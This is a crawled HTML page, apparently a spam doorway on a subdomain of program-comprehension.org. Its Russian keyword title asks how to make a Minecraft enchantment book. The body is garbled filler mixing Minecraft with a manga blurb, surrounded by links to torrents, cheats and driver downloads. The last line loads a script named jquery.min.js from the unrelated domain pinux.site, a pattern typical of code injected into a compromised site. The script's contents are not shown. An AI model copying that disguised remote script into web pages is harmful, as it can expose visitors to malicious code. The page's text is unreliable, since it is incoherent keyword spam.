

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cecheegihe.program-comprehension.org/xd4prs-maynkraft-kniga-zacharovaniya-kak-sdelat.html
body_size: 2029
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Майнкрафт книга зачарования как сделать - cecheegihe.program-comprehension.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">cecheegihe.program-comprehension.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Майнкрафт книга зачарования как сделать</h2>
                            </header>
                            <p>Крафтинг в майнкрафт постоянно увеличивается, если вы не знаете как создать тот или иной. Вы можете читать мангу Сильнейший мудрец низшей эмблемы часть 1 - 1. Легко и удобно читать. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xd4prs-obnovit-drayvera-na-noutbuke-lenovo-g510.html">Обновить драйвера на ноутбуке lenovo g510</a></li>
                                <li><a href="xd4prs-hitman-3-contracts-skachat-torrent.html">Hitman 3 contracts скачать торрент</a></li>
                                <li><a href="xd4prs-skachat-pesni-pro-metel.html">Скачать песни про метель</a></li>
                                <li><a href="xd4prs-skachat-besplatno-pesnyu-tak-i-byt-propaganda.html">Скачать бесплатно песню так и быть пропаганда</a></li>
                                <li><a href="xd4prs-kniga-belyy-klyk-skachat-besplatno.html">Книга белый клык скачать бесплатно</a></li>
                                <li><a href="xd4prs-skachat-chit-bez-aktivacii.html">Скачать чит без активации</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-igra-po-internetu-onlayn.html">Игра по интернету онлайн</a></li>
                                            <li><a href="xd4prs-elektricheskaya-shema-konvektora-elektrolyuks.html">Электрическая схема конвектора электролюкс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-drayver-na-setevoy-kontroller-intel.html">Драйвер на сетевой контроллер intel</a></li>
                                            <li><a href="xd4prs-torrent-skachat-torrent-igru-ohota-na-oleney.html">Торрент скачать торрент игру охота на оленей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-spletnica-5-sezon-kratkoe-soderzhanie-seriy.html">Сплетница 5 сезон краткое содержание серий</a></li>
                                            <li><a href="xd4prs-shurupovert-akkumulyatornyy-shema.html">Шуруповерт аккумуляторный схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-nochnoe-krylo-serial-skachat-torrent.html">Ночное крыло сериал скачать торрент</a></li>
                                            <li><a href="xd4prs-xld-mac-os-oficialnyy-sayt.html">Xld mac os официальный сайт</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
